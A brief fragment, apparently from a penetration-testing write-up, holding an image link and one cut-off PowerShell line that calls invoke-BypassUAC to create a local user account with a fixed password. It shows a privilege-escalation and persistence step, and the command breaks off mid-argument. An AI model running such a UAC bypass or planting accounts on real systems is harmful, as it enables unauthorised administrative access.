 PS F:\drops\UAC> invoke-BypassUAC -Command 'net user 1 "Password123!" /ad